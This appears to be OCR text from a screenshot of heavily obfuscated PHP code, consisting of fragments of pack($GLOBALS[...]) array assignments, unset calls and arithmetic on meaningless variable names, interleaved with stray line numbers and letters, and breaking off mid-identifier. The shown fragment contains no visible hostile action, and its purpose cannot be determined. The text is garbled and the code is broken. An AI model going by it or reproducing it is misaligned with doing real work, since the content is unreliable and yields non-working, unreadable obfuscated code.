
A_AA][
057
])]=
$M3zvP8L
;
75
D
$M3zzA8H
[pack(
$GLOB
ALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
48
])]
=
$AA_AAAA__
;
77
D
$M3zzA8H
[pack(
$GLOBALS
[AAA__A
_AA][
00
],
$GLOBALS
[AAA__A_AA][
0x31
])]=
$AA_AAA
AAA
;
16
>
unset
(
$M3ztI8M
);
18
;
$M3ztI8M
=
$M3zzA8H
;
16
:
unset
(
$M3ztI8H
);
18
E
$M3ztI8H
=
$M3ztI8M
;
20
F
$AAA___A_A
=
$M3ztI8H
;
22
;
$M3zvP8H
=AAA__A__A*
9
8
;
23
>
$M3zvP8I
=
$M3zvP8H
-
4802
;
17
D
$M3zzA8H
=
arra
y
();
75
D
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_AA][
0
0
],
$GLOBALS
[AAA__A_AA][
0x32
])]=
$M3zvP8I
;
75
D
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBA
LS
[AAA__A_AA][
51
])]=
$AAA___A_A
;
119
E
$M3zzA8H
[pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__
A_AA][
52
])]=pack(
$GLOBALS
[AAA__A_AA][
00
],
$GL
OBALS
[AAA__A_AA][
065
]);
16
:
unset
(
$M3ztI8J
);
18
<
$M3ztI8J
=
$M3zzA8H
;
16
Bunset(
$M3ztI8H
);
18
:
$M3
ztI8H
=
$M3ztI8J
;
20
E
$AAA___AA_
=
$M3ztI8H
;
000020
371
:
22
D
$M3zvP8H
=AAA__A__A*
86
;
23
@
$M3zvP8I
=
$M3
zvP8H
+
5872
;
17
;
$M3zzA8H
=
array
();
75
?
$M3zzA8H
[p
ack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_
AA][
0x32
])]=
$M3zvP8I
;
120
:
$M3zzA8H
[pack(
$GLOB
ALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__A_AA][
52
])]
=pack(
$GLOBALS
[AAA__A_AA][
00
],
$GLOBALS
[AAA__
A_AA][
0x36
]);
16
:
unset
(
$M3ztI8J
);
18
C
$M3ztI8J
=
$M3zzA8H
;
16
Dunset(
$M3ztI8H
);
18
C
$M3ztI8H
=
$M3z